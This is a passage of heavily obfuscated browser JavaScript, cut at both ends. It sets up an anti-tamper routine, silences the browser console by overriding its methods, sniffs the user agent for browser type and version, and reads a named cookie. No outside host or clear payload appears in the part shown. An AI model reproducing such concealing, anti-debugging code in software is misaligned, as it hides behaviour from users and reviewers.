l[lL(LJ.t,LJ.A,LJ.e,LJ.l,LJ.O)](i);},'qAXSz':l[lA(FR.hD,FR.hN,FR.hs,FR.hP,-FR.hc)],'Hocyz':l[lQ(FR.hB,FR.hS,FR.hw,FR.hr,FR.hL)],'dxBCe':l[lQ(FR.hF,FR.hv,FR.hp,FR.h3,FR.hR)],'BVZlG':l[lQ(FR.hI,FR.hd,FR.hb,FR.hX,FR.hf)],'UHEcW':l[lk(FR.hy,FR.hz,FR.hx,FR.FI,FR.Fd)],'mEqDY':l[lk(FR.Fb,FR.FX,FR.Ff,FR.Fy,FR.Fz)],'FVmJh':l[la(FR.Fx,FR.FK,FR.Fi,FR.FJ,FR.Fo)],'BrPCt':l[la(FR.FE,FR.Fu,FR.FC,FR.FH,FR.FU)],'MhGWw':function(i,J){function lF(t,A,e,l,O){return lk(A- -Lo.t,A-Lo.A,e,l-Lo.e,O-Lo.l);}return l[lF(LE.t,LE.A,LE.e,LE.l,LE.O)](i,J);},'lsBdX':function(i,J){var Lu={t:0x1d4,A:0x39,e:0x144,l:0x11c};function lv(t,A,e,l,O){return le(O,e- -Lu.t,e-Lu.A,l-Lu.e,O-Lu.l);}return l[lv(LC.t,LC.A,LC.e,LC.l,LC.O)](i,J);},'FEGmy':l[lQ(FR.Fj,FR.FZ,FR.FY,FR.FV,FR.d)],'mpZZt':l[la(FR.FM,FR.FT,FR.Fn,FR.Fm,FR.Fg)],'TUcTU':function(i,J){function lp(t,A,e,l,O){return la(t-LH.t,A-LH.A,e-LH.e,l,A- -LH.l);}return l[lp(LU.t,LU.A,LU.e,LU.l,LU.O)](i,J);},'lxmPZ':function(i,J){function lR(t,A,e,l,O){return lQ(A,A-Lj.t,e-Lj.A,l-Lj.e,t-Lj.l);}return l[lR(LZ.t,LZ.A,LZ.e,LZ.l,LZ.O)](i,J);}};function lA(t,A,e,l,O){return Q4(t-LY.t,A- -LY.A,e-LY.e,l,O-LY.l);}function la(t,A,e,l,O){return Q7(t-LV.t,l,O-LV.A,l-LV.e,O-LV.l);}if(l[lk(FR.Fq,FR.v0,FR.v1,FR.v2,FR.v3)](l[la(FR.v4,FR.v5,FR.v6,FR.v7,FR.v8)],l[lQ(FR.v9,FR.vh,FR.vt,FR.vA,FR.ve)])){var f=l[lk(FR.vW,FR.vQ,FR.vl,FR.vO,FR.va)](O,this,function(){function lb(t,A,e,l,O){return lA(t-LM.t,l-LM.A,e-LM.e,A,O-LM.l);}function ld(t,A,e,l,O){return la(t-LT.t,A-LT.A,e-LT.e,l,A- -LT.l);}function lf(t,A,e,l,O){return lA(t-Ln.t,t-Ln.A,e-Ln.e,A,O-Ln.l);}function lI(t,A,e,l,O){return lk(e- -Lm.t,A-Lm.A,A,l-Lm.e,O-Lm.l);}function lX(t,A,e,l,O){return lQ(l,A-Lg.t,e-Lg.A,l-Lg.e,O-Lg.l);}if(l[lI(Lq.t,Lq.A,Lq.e,Lq.l,Lq.O)](l[ld(Lq.a,Lq.k,Lq.G,Lq.D,Lq.N)],l[lI(Lq.s,Lq.P,Lq.c,Lq.B,Lq.S)]))return f[ld(Lq.w,Lq.r,Lq.L,Lq.F,Lq.v)+lI(Lq.p,Lq.R,Lq.I,Lq.d,Lq.b)]()[ld(Lq.X,Lq.f,Lq.y,Lq.z,Lq.x)+'h'](l[lI(Lq.K,Lq.i,Lq.J,Lq.o,Lq.E)])[ld(Lq.u,Lq.r,Lq.C,Lq.H,Lq.U)+lX(Lq.K,Lq.j,Lq.Z,Lq.Y,Lq.V)]()[lI(Lq.M,Lq.T,Lq.n,Lq.m,Lq.g)+lX(Lq.q,Lq.h0,Lq.h1,Lq.h2,Lq.h3)+'r'](f)[lI(Lq.h4,Lq.h5,Lq.h6,Lq.h7,Lq.h8)+'h'](l[lb(Lq.h9,Lq.hh,Lq.ht,Lq.hA,Lq.he)]);else A=e;});l[le(FR.vk,FR.vG,FR.vD,FR.vN,FR.vs)](f);var y=l[lA(FR.vP,FR.vc,FR.vB,FR.vS,FR.vw)](a,this,function(){var Fv={t:0xa3,A:0x2c6,e:0x148,l:0xc2},FF={t:0x5f8,A:0xda,e:0x168,l:0x1d9},FL={t:0x145,A:0xa7,e:0x2d8,l:0x277,O:0x30f},Fr={t:0x3bd,A:0x14e,e:0x124,l:0x1f4},Fw={t:0x5c3,A:0x51e,e:0x59e,l:0x4a4,O:0x3bb},FB={t:0x3e2,A:0x2b,e:0x3c2,l:0x20b,O:0x261},FP={t:0x662,A:0x916,e:0xaf1,l:0x881,O:0x8e6},Fs={t:0x14f,A:0x1ee,e:0x5ce,l:0x163},Fk={t:0x8e,A:0x34,e:0x1bd,l:0x34f},FO={t:0x59,A:0x93,e:0x288,l:0x1d8},FQ={t:0xcd,A:0xe8,e:0x43b,l:0x193},FA={t:0x95,A:0x1c1,e:0x45,l:0x3ee,O:0x456},Ft={t:0x1ea,A:0x124,e:0x3b,l:0x45c},Fh={t:0x3f7,A:0x329,e:0x309,l:0x306,O:0x51},F9={t:0x173,A:0x1bc,e:0x6b,l:0x380},F7={t:0x52,A:0x57,e:0x36b,l:0x90},F3={t:0x5c,A:0x2d,e:0x1d4,l:0xf3},F0={t:0x196,A:0x4b,e:0x1b6,l:0x2b};function lV(t,A,e,l,O){return lQ(O,A-F0.t,e-F0.A,l-F0.e,t- -F0.l);}function lM(t,A,e,l,O){return lQ(A,A-F1.t,e-F1.A,l-F1.e,t-F1.l);}function ly(t,A,e,l,O){return lA(t-F2.t,l-F2.A,e-F2.e,A,O-F2.l);}var i={'ytnGe':X[ly(Fp.t,Fp.A,Fp.e,Fp.l,Fp.O)],'CVTii':function(V){function lz(t,A,e,l,O){return ly(t-F3.t,e,e-F3.A,A-F3.e,O-F3.l);}return X[lz(F4.t,F4.A,F4.e,F4.l,F4.O)](V);},'oZfla':function(V,M){var F5={t:0xfb,A:0xf8,e:0x145,l:0x11};function lx(t,A,e,l,O){return ly(t-F5.t,A,e-F5.A,t-F5.e,O-F5.l);}return X[lx(F6.t,F6.A,F6.e,F6.l,F6.O)](V,M);},'mPZOc':X[ly(Fp.a,Fp.k,Fp.G,Fp.D,Fp.N)],'hKPFu':function(V,M){function li(t,A,e,l,O){return ly(t-F7.t,O,e-F7.A,A-F7.e,O-F7.l);}return X[li(F8.t,F8.A,F8.e,F8.l,F8.O)](V,M);},'uHNMR':X[ly(Fp.s,Fp.P,Fp.c,Fp.N,Fp.B)],'BOjem':function(V,M){function lo(t,A,e,l,O){return lJ(O,A-F9.t,e-F9.A,l-F9.e,e- -F9.l);}return X[lo(Fh.t,Fh.A,Fh.e,Fh.l,Fh.O)](V,M);},'nGlZK':function(V,M){function lE(t,A,e,l,O){return lJ(l,A-Ft.t,e-Ft.A,l-Ft.e,A- -Ft.l);}return X[lE(FA.t,-FA.A,FA.e,-FA.l,-FA.O)](V,M);},'Qcobb':function(V,M){var Fe={t:0x12e,A:0x12d,e:0xd4,l:0x110};function lu(t,A,e,l,O){return ly(t-Fe.t,A,e-Fe.A,t- -Fe.e,O-Fe.l);}return X[lu(FW.t,-FW.A,FW.e,-FW.l,FW.O)](V,M);},'DwZmH':function(V,M){function lC(t,A,e,l,O){return lK(t-FQ.t,A-FQ.A,A-FQ.e,l-FQ.l,t);}return X[lC(Fl.t,Fl.A,Fl.e,Fl.l,Fl.O)](V,M);},'irYnI':function(V,M){function lH(t,A,e,l,O){return lK(t-FO.t,A-FO.A,t-FO.e,l-FO.l,e);}return X[lH(Fa.t,Fa.A,Fa.e,Fa.l,Fa.O)](V,M);},'ksqiM':function(V,M){function lU(t,A,e,l,O){return lJ(l,A-Fk.t,e-Fk.A,l-Fk.e,O- -Fk.l);}return X[lU(-FG.t,FG.A,FG.e,-FG.l,FG.O)](V,M);},'ujGdO':function(V,M){var FD={t:0x14b,A:0x15,e:0x31b,l:0xc5};function lj(t,A,e,l,O){return ly(t-FD.t,l,e-FD.A,A- -FD.e,O-FD.l);}return X[lj(-FN.t,-FN.A,FN.e,-FN.l,-FN.O)](V,M);},'fVZfK':function(V,M){function lZ(t,A,e,l,O){return lK(t-Fs.t,A-Fs.A,A-Fs.e,l-Fs.l,O);}return X[lZ(FP.t,FP.A,FP.e,FP.l,FP.O)](V,M);},'BjjYJ':function(V,M){var Fc={t:0x110,A:0xe4,e:0x37,l:0x43};function lY(t,A,e,l,O){return ly(t-Fc.t,e,e-Fc.A,O-Fc.e,O-Fc.l);}return X[lY(FB.t,FB.A,FB.e,FB.l,FB.O)](V,M);},'BKfMo':X[lJ(Fp.S,Fp.w,Fp.r,Fp.L,Fp.F)],'oCdFa':X[lJ(Fp.v,Fp.p,Fp.R,Fp.I,Fp.d)],'UpWHm':function(V,M){var FS={t:0x97,A:0xf5,e:0x1bb,l:0x23a};function lT(t,A,e,l,O){return lJ(l,A-FS.t,e-FS.A,l-FS.e,O- -FS.l);}return X[lT(Fw.t,Fw.A,Fw.e,Fw.l,Fw.O)](V,M);},'EEbsh':X[lM(Fp.b,Fp.X,Fp.f,Fp.y,Fp.z)],'QUCKT':function(V){function ln(t,A,e,l,O){return lV(A- -Fr.t,A-Fr.A,e-Fr.e,l-Fr.l,e);}return X[ln(FL.t,FL.A,FL.e,FL.l,FL.O)](V);},'TjvMc':X[lJ(Fp.x,Fp.K,Fp.i,Fp.J,Fp.R)],'EkvQk':X[lJ(Fp.o,Fp.E,Fp.u,Fp.C,Fp.H)],'KibHq':X[ly(Fp.U,Fp.j,Fp.Z,Fp.Y,Fp.V)]};function lK(t,A,e,l,O){return lk(e- -FF.t,A-FF.A,O,l-FF.e,O-FF.l);}function lJ(t,A,e,l,O){return lA(t-Fv.t,O-Fv.A,e-Fv.e,t,O-Fv.l);}if(X[ly(Fp.M,Fp.T,Fp.n,Fp.m,Fp.g)](X[lK(-Fp.q,Fp.h0,-Fp.h1,-Fp.h2,-Fp.h3)],X[lM(Fp.h4,Fp.h5,Fp.h6,Fp.h7,Fp.h8)])){var J;try{if(X[lJ(Fp.h9,Fp.hh,Fp.c,Fp.ht,Fp.hA)](X[lV(Fp.he,Fp.hW,Fp.hQ,Fp.hl,Fp.hO)],X[lM(Fp.ha,Fp.hA,Fp.hk,Fp.hG,Fp.hD)])){var M=i[lV(Fp.hN,Fp.hG,Fp.hs,Fp.hP,Fp.hc)][lK(Fp.hB,-Fp.hS,-Fp.hw,Fp.hr,Fp.hL)]('|'),T=-0x1*0xd57+0x1057*-0x1+0x1d*0x106;while(!![]){switch(M[T++]){case'0':;continue;case'1':if(i[lK(-Fp.hF,-Fp.hv,-Fp.hp,-Fp.hR,Fp.hI)](d)||i[lK(Fp.hd,Fp.hb,-Fp.hX,Fp.hf,Fp.hy)](b[i[lK(Fp.hz,Fp.hx,Fp.FR,Fp.FI,-Fp.Fd)]],-0xe20+-0x1f74+0x2d95)||i[ly(Fp.Fb,-Fp.FX,-Fp.Ff,Fp.K,Fp.Fy)](X,f)){}continue;case'2':;continue;case'3':if(o){var n=new n();m[i[lJ(Fp.Fz,Fp.Fx,Fp.FK,Fp.Fi,Fp.FJ)]]=i[ly(Fp.Fo,Fp.FE,Fp.Fu,Fp.FC,Fp.FH)](i[lK(Fp.FU,Fp.Fj,Fp.FZ,-Fp.FY,Fp.FV)](i[lK(Fp.FM,-Fp.FT,-Fp.Fn,-Fp.Fm,-Fp.Fg)](g,i[lJ(Fp.Fq,Fp.v0,Fp.v1,Fp.v2,Fp.v3)](m,0xc57+-0x1f90*0x1+0x2*0xa84)),new q(n[i[lM(Fp.v4,Fp.v5,Fp.v6,Fp.v7,Fp.v8)](m,0x1*-0x42b+-0x700+-0x1*-0xd01)](i[lJ(Fp.v9,Fp.vh,Fp.vt,Fp.vA,Fp.ve)](n[i[lM(Fp.w,Fp.vW,Fp.vQ,Fp.vl,Fp.vO)](m,0x76+-0x18b7+0x1a29)](),h0)))[i[lK(Fp.va,-Fp.vk,Fp.vG,Fp.vD,Fp.vN)](m,0x6b2+-0x546+0x75)]()),i[lK(-Fp.vs,Fp.vP,-Fp.vc,-Fp.vB,-Fp.vS)](m,0x1033+-0x1a03+0xbb4)),n=new h1(),h2[i[lK(-Fp.vw,-Fp.vr,Fp.vL,Fp.vF,Fp.vv)]]=i[lK(-Fp.vp,Fp.X,-Fp.vR,-Fp.vI,-Fp.vd)](i[ly(Fp.vb,Fp.vX,Fp.vf,Fp.FC,Fp.vy)](i[lM(Fp.vz,Fp.vx,Fp.vK,Fp.vi,Fp.vJ)](i[lK(Fp.vo,Fp.vE,-Fp.vu,-Fp.vC,-Fp.vH)](i[lJ(Fp.vU,Fp.vj,Fp.vZ,Fp.vY,Fp.vV)](h3,i[lV(Fp.vM,Fp.vT,Fp.vn,Fp.vm,Fp.vg)]),i[lK(Fp.vq,Fp.p0,Fp.p1,Fp.p2,Fp.p3)](h4,0x2*-0xc57+0x1d74+-0x4c5)),i[lK(-Fp.p4,-Fp.p5,-Fp.p6,-Fp.p7,-Fp.p8)]),new h5(n[i[lK(Fp.vI,Fp.p9,Fp.ph,Fp.pt,Fp.pA)](m,0x79f+-0x2*-0x45a+-0xe7d)](i[lM(Fp.pe,Fp.pW,Fp.pQ,Fp.pl,Fp.pO)](n[i[ly(-Fp.pa,Fp.pk,Fp.pG,Fp.pD,Fp.pN)](m,0xe21+0x19a4+0x1b*-0x167)](),i[lV(Fp.ps,Fp.pP,Fp.pc,Fp.pB,Fp.v8)](-0x238b1+-0x23625+0x1*0x5b94e,-0x1a00+0x9*-0x5a+0x33*0xa6))))[i[lM(Fp.pS,Fp.pw,Fp.pr,Fp.pL,Fp.pF)]]()),i[lV(Fp.vj,Fp.pv,Fp.pp,Fp.pR,Fp.pI)](m,0x298*0xd+-0x1892+0x3a1*-0x2)),i[lK(Fp.pd,Fp.pb,Fp.pX,Fp.pf,Fp.py)](h6);}continue;case'4':var m=I;continue;case'5':y[i[lV(Fp.pz,Fp.px,Fp.pK,Fp.pi,Fp.pJ)]]=-0xe4c+-0x8*0x33c+-0x1*-0x282d,z=x[i[lK(Fp.po,Fp.pE,Fp.pu,Fp.pC,Fp.pH)](m,0x209d+-0x6fc+0x6*-0x3f3)][i[lM(Fp.w,Fp.pU,Fp.pj,Fp.pZ,Fp.pY)](m,0xa63*-0x1+-0x2*0x411+0x147c)](K,i,J);continue;}break;}}else{var o=X[lJ(Fp.pV,Fp.pM,Fp.pT,Fp.pn,Fp.pm)](Function,X[lV(Fp.pg,Fp.pq,Fp.R0,Fp.R1,Fp.R2)](X[ly(Fp.R3,Fp.R4,Fp.R5,Fp.R6,Fp.R7)](X[lJ(Fp.R8,Fp.R9,Fp.Rh,Fp.h5,Fp.Rt)],X[lM(Fp.RA,Fp.Re,Fp.RW,Fp.RQ,Fp.Rl)]),');'));J=X[lJ(Fp.RO,Fp.Ra,Fp.Rk,Fp.RG,Fp.RD)](o);}}catch(M){if(X[lK(Fp.RN,Fp.Rs,-Fp.RP,-Fp.Rc,-Fp.RB)](X[lJ(Fp.v2,Fp.RS,Fp.Rw,Fp.Rr,Fp.vs)],X[lK(Fp.X,-Fp.RL,-Fp.RF,Fp.Rv,Fp.Rp)]))J=window;else{var n=l[ly(Fp.RR,Fp.RI,Fp.Rd,Fp.Rb,Fp.RX)+lJ(Fp.Rf,Fp.Ry,Fp.Rz,Fp.Rx,Fp.RK)+lK(Fp.Ri,Fp.RJ,Fp.Ro,Fp.RE,Fp.Ru)](O)[ly(Fp.RC,Fp.RH,Fp.RU,Fp.Rj,Fp.RZ)][lK(Fp.RY,-Fp.RV,Fp.RM,Fp.RT,-Fp.hx)+'t'][lM(Fp.Rn,Fp.Rm,Fp.Rg,Fp.Rq,Fp.I0)](a,i[ly(Fp.I1,Fp.I2,Fp.I3,Fp.I4,Fp.I5)],i[lV(Fp.I6,Fp.I7,Fp.I8,Fp.I9,Fp.Ih)](i[lK(-Fp.It,Fp.IA,Fp.p1,Fp.Ie,Fp.IW)](i[lM(Fp.IQ,Fp.Il,Fp.IO,Fp.Ia,Fp.Ik)](i[lJ(Fp.IG,Fp.ID,Fp.IN,Fp.Is,Fp.IP)],this[lV(Fp.Ic,Fp.IB,Fp.IS,Fp.Iw,Fp.Ir)+lV(Fp.IL,Fp.IF,Fp.Iv,Fp.D,Fp.Ip)]),i[lV(Fp.IR,Fp.II,Fp.Id,Fp.pL,Fp.Ib)]),this[lJ(Fp.I4,Fp.IX,Fp.If,Fp.Iy,Fp.Iz)+lM(Fp.p,Fp.Ix,Fp.IK,Fp.Ii,Fp.IJ)]));n&&(k[lM(Fp.Io,Fp.IE,Fp.Iu,Fp.IC,Fp.IH)][lJ(Fp.IU,Fp.Ij,Fp.IZ,Fp.IY,Fp.IV)](),n[lM(Fp.IM,Fp.IT,Fp.In,Fp.Im,Fp.Ig)](),this[ly(Fp.Iq,Fp.d0,Fp.d1,Fp.d2,Fp.d3)+'ne']());}}var E=J[ly(Fp.d4,Fp.d5,Fp.d6,Fp.d7,Fp.d8)+'le']=J[lJ(Fp.d9,Fp.dh,Fp.dt,Fp.dA,Fp.de)+'le']||{},u=[X[lK(Fp.dW,Fp.dQ,Fp.dl,Fp.dO,Fp.da)],X[ly(Fp.dk,Fp.dG,-Fp.dD,Fp.dN,Fp.ds)],X[lV(Fp.dP,Fp.Rk,Fp.dc,Fp.dB,Fp.dS)],X[lM(Fp.IK,Fp.dw,Fp.dr,Fp.dL,Fp.dF)],X[lV(Fp.dv,Fp.dp,Fp.dR,Fp.dI,Fp.dd)],X[lV(Fp.db,Fp.dX,Fp.df,Fp.dy,Fp.dz)],X[ly(Fp.dx,-Fp.dK,-Fp.di,Fp.dJ,Fp.dE)]];for(var C=-0x3a9*-0x6+0x728+-0x1d1e;X[lM(Fp.du,Fp.dC,Fp.dH,Fp.dU,Fp.dj)](C,u[lV(Fp.dZ,Fp.dY,Fp.dV,Fp.dM,Fp.dT)+'h']);C++){if(X[ly(Fp.dn,-Fp.dm,Fp.dg,Fp.dq,Fp.b0)](X[lJ(Fp.b1,Fp.b2,Fp.b3,Fp.b4,Fp.b5)],X[lK(-Fp.b6,Fp.b7,Fp.Fb,Fp.b8,Fp.b9)])){var m=WWmWzp[lM(Fp.bh,Fp.bt,Fp.vY,Fp.bA,Fp.be)](A,WWmWzp[lJ(Fp.bW,Fp.bQ,Fp.bl,Fp.bO,Fp.ba)](WWmWzp[lM(Fp.bk,Fp.bG,Fp.bD,Fp.I9,Fp.bN)](WWmWzp[lM(Fp.vx,Fp.l,Fp.bs,Fp.bP,Fp.bc)],WWmWzp[lM(Fp.RA,Fp.bB,Fp.bS,Fp.bw,Fp.br)]),');'));e=WWmWzp[lK(Fp.bL,-Fp.bF,Fp.bv,-Fp.bp,Fp.bR)](m);}else{var H=X[lM(Fp.bI,Fp.bd,Fp.bb,Fp.bX,Fp.bf)][lK(-Fp.by,Fp.bz,-Fp.hw,Fp.bx,-Fp.bK)]('|'),U=-0x82a+0x24fd+-0x1cd3;while(!![]){switch(H[U++]){case'0':var j=u[C];continue;case'1':Z[lV(Fp.bi,Fp.bJ,Fp.bo,Fp.bE,Fp.bu)+lK(Fp.bC,-Fp.bH,-Fp.bU,Fp.bj,Fp.bZ)]=a[lJ(Fp.bY,Fp.bV,Fp.bM,Fp.bT,Fp.bn)](a);continue;case'2':var Z=a[lK(Fp.bm,Fp.bg,Fp.bq,Fp.X0,Fp.X1)+lM(Fp.X2,Fp.X3,Fp.IA,Fp.X4,Fp.X5)+'r'][lK(Fp.X6,-Fp.X7,Fp.RL,-Fp.X8,-Fp.X9)+lM(Fp.Xh,Fp.Xt,Fp.XA,Fp.Xe,Fp.XW)][lM(Fp.XQ,Fp.Xl,Fp.vW,Fp.XO,Fp.Xa)](a);continue;case'3':Z[lM(Fp.Xk,Fp.XG,Fp.XD,Fp.XN,Fp.Xs)+ly(Fp.XP,Fp.Xc,Fp.XB,Fp.vl,Fp.XS)]=Y[lJ(Fp.Xw,Fp.Xr,Fp.XL,Fp.XF,Fp.Xv)+ly(Fp.Xp,Fp.bN,Fp.XR,Fp.XI,Fp.Xd)][lM(Fp.XQ,Fp.Xb,Fp.Id,Fp.XX,Fp.Xf)](Y);continue;case'4':var Y=E[j]||Z;continue;case'5':E[j]=Z;continue;}break;}}}}else this[ly(Fp.Xy,Fp.Xz,Fp.RQ,Fp.Xx,Fp.Rz)+lV(Fp.XK,Fp.Xi,Fp.Is,Fp.XJ,Fp.he)](a);});l[lQ(FR.vr,FR.vL,FR.vF,FR.vv,FR.vp)](y);var z=k,x=navigator[l[lQ(FR.vR,FR.vI,FR.vd,FR.vb,FR.vX)](z,-0xb*0x1d9+-0x45*-0x17+0xffa)][l[lA(-FR.vf,-FR.vy,FR.vz,-FR.vx,FR.vK)](z,-0x17*-0xe8+-0x303*-0x2+-0x18ec)](),K={'webkit':/webkit/[l[le(FR.vi,FR.vJ,FR.vo,FR.vE,FR.vu)](z,-0x3*-0xb9b+-0x3*-0x46c+-0x2e41)](x),'mozilla':/mozilla/[l[lk(FR.vC,FR.vH,FR.vU,FR.vj,FR.vZ)]](x)&&!/(compatible|webkit)/[l[lk(FR.vY,FR.vV,FR.vM,FR.vT,FR.vn)](z,-0x1da7+0x1*0x64e+0x192d)](x),'chrome':/chrome/[l[le(FR.vm,FR.vg,FR.vq,FR.p0,FR.p1)](z,-0x37+0x657+-0x32*0x16)](x),'msie':/msie/[l[le(FR.p2,FR.p3,FR.p4,FR.p5,FR.p6)](z,-0x65d*0x2+-0x261e+0x4*0xd2b)](x)&&!/opera/[l[lQ(FR.p7,FR.p8,FR.vC,FR.p9,FR.ph)](z,0xa3b+0xc78+-0x1*0x14df)](x),'firefox':/firefox/[l[la(FR.pt,FR.pA,FR.pe,FR.pW,FR.pQ)](z,-0x21d*-0x1+0x2*-0xd46+0x53*0x51)](x),'safari':/safari/[l[lQ(FR.pl,FR.pO,FR.pa,FR.pk,FR.pG)](z,-0xb3*0x2+0x1213*0x1+-0xed9)](x)&&!/chrome/[l[lQ(FR.pD,FR.pN,FR.ps,FR.pP,FR.pc)](z,0x1*-0x3ec+-0x2*0xb11+-0x1*-0x1be2)](x),'opera':/opera/[l[lA(FR.pB,FR.pS,FR.pw,-FR.pr,FR.pL)](z,-0x5*0x280+-0x10e0+0x1f34)](x)};return K[l[lA(FR.pF,FR.pv,FR.pp,FR.pR,FR.pI)]]=K[l[lQ(FR.pd,FR.pb,FR.pX,FR.pf,FR.py)]]?(x[l[lQ(FR.pz,FR.px,FR.pK,FR.pi,FR.pJ)]](/.+(?:ri)[\\/: ]([\\d.]+)/)||[])[-0xf7e+-0x1424*0x1+0x23a3]:(x[l[lA(FR.hN,FR.po,FR.pE,FR.pu,FR.pC)](z,-0xc75+-0xc20+0x1a88)](/.+(?:ox|me|ra|ie)[\\/: ]([\\d.]+)/)||[])[-0xa6*-0x1e+0x236c*0x1+-0x36df],K;}else{var J=WWmWzp[le(FR.pH,FR.pU,FR.pj,FR.pZ,FR.pY)](A,WWmWzp[lQ(FR.pV,FR.pM,FR.pT,FR.pn,FR.pm)](WWmWzp[lA(FR.pg,FR.pq,FR.R0,FR.R1,-FR.R2)](WWmWzp[lA(FR.R3,FR.R4,-FR.R5,FR.R6,-FR.R7)],WWmWzp[lA(FR.R8,FR.R9,FR.Rh,FR.Rt,FR.RA)]),');'));e=WWmWzp[lA(FR.Re,FR.RW,FR.RQ,FR.Rl,FR.RO)](J);}}());function v(){var FK={t:0x26,A:0x237,e:0x21a,l:0x1bd,O:0x1e4},Fy={t:0x6f,A:0xc3,e:0xae,l:0x198},FX={t:0x450,A:0x50,e:0x1b7,l:0x7e},Fb={t:0x36,A:0x168,e:0x13f,l:0xc4},Fd={t:0x2e,A:0xeb,e:0x11c,l:0x187,O:0x11a},FI={t:0x2,A:0x3e,e:0x1ad,l:0xf4},X={'hTMZA':l[lm(FJ.t,-FJ.A,FJ.e,FJ.l,FJ.O)],'dHKOW':function(z,K){function lg(t,A,e,l,O){return lm(e- -FI.t,O,e-FI.A,l-FI.e,O-FI.l);}return l[lg(-Fd.t,Fd.A,Fd.e,Fd.l,-Fd.O)](z,K);}};function lm(t,A,e,l,O){return Q6(t-Fb.t,t- -Fb.A,A,l-Fb.e,O-Fb.l);}function O2(t,A,e,l,O){return Q5(e- -FX.t,A-FX.A,t,l-FX.e,O-FX.l);}function O0(t,A,e,l,O){return Q3(t-Ff.t,A-Ff.A,e-Ff.e,l,t- -Ff.l);}function lq(t,A,e,l,O){return Q3(t-Fy.t,A-Fy.A,e-Fy.e,O,t- -Fy.l);}function O1(t,A,e,l,O){return Q7(t-Fz.t,e,l-Fz.A,l-Fz.e,O-Fz.l);}if(l[lq(FJ.a,FJ.k,FJ.G,FJ.D,FJ.N)](l[O0(FJ.s,FJ.P,FJ.c,-FJ.B,-FJ.S)],l[lm(FJ.w,FJ.r,FJ.L,FJ.F,FJ.v)])){var f=k;try{if(l[O2(FJ.p,-FJ.R,FJ.I,FJ.d,-FJ.b)](l[O0(FJ.X,FJ.f,FJ.y,FJ.z,FJ.x)],l[O0(FJ.X,FJ.K,-FJ.i,FJ.J,-FJ.o)]))r=Math[l[lm(FJ.E,FJ.u,FJ.C,FJ.H,FJ.U)](f,0x1*0x38+-0x5*-0x3a2+-0x1*0x107c)](document[l[O2(-FJ.j,FJ.Z,FJ.Y,FJ.V,FJ.M)]][l[O1(FJ.T,FJ.n,FJ.m,FJ.g,FJ.q)](f,0x73*-0x2e+0xc6*0x17+0x4bf*0x1)](l[O0(-FJ.h0,FJ.h1,FJ.h2,-FJ.R,-FJ.h3)](L,l[lm(FJ.h4,FJ.h5,FJ.h6,FJ.h7,FJ.h8)]))[-0xa57+-0x1*0xd0a+0x2*0xbb1][l[lm(FJ.h9,FJ.hh,FJ.ht,FJ.hA,FJ.he)](f,0x3ab+0x179e+-0x196a)](';')[-0x15d*0x4+0x2*-0x54c+0x100c]);else{var z=a?function(){var Fx={t:0x2db,A:0xbd,e:0x105,l:0xac};function O3(t,A,e,l,O){return lq(t- -Fx.t,A-Fx.A,e-Fx.e,l-Fx.l,A);}if(z){var x=w[O3(-FK.t,FK.A,-FK.e,-FK.l,-FK.O)](r,arguments);return L=null,x;}}:function(){};return s=![],z;}}catch(z){};return l[lq(FJ.hW,FJ.hQ,FJ.hl,FJ.hO,FJ.ha)](w,r)||l[O1(FJ.hk,FJ.hG,FJ.hD,FJ.hN,FJ.hs)](document[l[O0(-FJ.hP,-FJ.hc,FJ.hB,FJ.hS,FJ.hw)]][l[lm(FJ.hr,-FJ.hL,-FJ.hF,FJ.hv,FJ.hp)](f,0x243c+-0x175a+-0x3*0x3a7)](l[lq(FJ.hR,FJ.hI,FJ.hd,FJ.hb,FJ.hX)](L,'=')),-(0x1*-0x21e+-0xd4f+0x5*0x316));}else{O[X[O2(-FJ.hf,FJ.hy,FJ.hz,-FJ.hx,FJ.Fo)]]&&(l=X[O1(FJ.FE,FJ.Fu,FJ.FC,FJ.FH,FJ.FU)](O[X[O2(-FJ.Fj,FJ.FZ,FJ.FY,-FJ.FV,FJ.FM)]],-0x1b*-0x56+-0xd9*-0xe+-0x39*0x5e));;}};function p(X,f,y,z,x,K){var Fq={t:0x74,A:0x47,e:0x69,l:0x3a8},Fg={t:0x585,A:0x36,e:0xe5,l:0x187},Fm={t:0xef,A:0x31,e:0xf4,l:0x2d},Fn={t:0x56,A:0x12,e:0xbb,l:0xfe},FT={t:0x5be,A:0x1e8,e:0x1d9,l:0x19e},Fj={t:0x10d,A:0x2ab,e:0x6,l:0x2c,O:0x133},FU={t:0x3e,A:0x96,e:0xbe,l:0x3ff},FH={t:0x48b,A:0x6cf,e:0x69b,l:0x433,O:0x310},FC={t:0x58,A:0x166,e:0x19c,l:0x194},Fu={t:0x503,A:0x395,e:0x407,l:0x57a,O:0x1d4},FE={t:0x272},Fo={t:0x1ec,A:0x3aa,e:0x1de,l:0x154};function O5(t,A,e,l,O){return Q7(t-Fo.t,A,O-Fo.A,l-Fo.e,O-Fo.l);}var i={'QIZRP':function(E,u){function O4(t,A,e,l,O){return Q(e-FE.t,t);}return l[O4(Fu.t,Fu.A,Fu.e,Fu.l,Fu.O)](E,u);},'TLXZH':l[O5(v4.t,v4.A,v4.e,v4.l,v4.O)],'GBydT':function(E,u){function O6(t,A,e,l,O){return O5(t-FC.t,e,e-FC.A,l-FC.e,t-FC.l);}return l[O6(FH.t,FH.A,FH.e,FH.l,FH.O)](E,u);},'pfqJV':function(E,u){function O7(t,A,e,l,O){return O5(t-FU.t,t,e-FU.A,l-FU.e,O- -FU.l);}return l[O7(Fj.t,Fj.A,Fj.e,Fj.l,Fj.O)](E,u);}};function O9(t,A,e,l,O){return Q7(t-FZ.t,e,A- -FZ.A,l-FZ.e,O-FZ.l);}function Oh(t,A,e,l,O){return Q3(t-FY.t,A-FY.A,e-FY.e,e,A- -FY.l);}function O8(t,A,e,l,O){return Q3(t-FV.t,A-FV.A,e-FV.e,t,A- -FV.l);}function Ot(t,A,e,l,O){return Q7(t-FM.t,A,t-FM.A,l-FM.e,O-FM.l);}if(l[O5(v4.a,v4.k,v4.G,v4.D,v4.N)](l[O5(v4.s,v4.P,v4.c,v4.B,v4.S)],l[O9(v4.w,v4.r,v4.L,v4.F,v4.v)])){var u=this[Ot(v4.p,v4.R,v4.I,v4.d,v4.b)+'ta'](A);return u?i[Oh(v4.X,v4.f,v4.y,v4.z,-v4.x)](i[O8(v4.K,v4.i,-v4.J,v4.o,-v4.E)],typeof u)&&(u=i[Ot(v4.u,v4.C,v4.H,v4.U,v4.j)](O,u)):u=0xb91*-0x1+0x21*0xc0+-0xd2f,u;}else{var J=k;if(l[O9(-v4.Z,-v4.Y,-v4.V,-v4.M,-v4.T)](v))return;;var 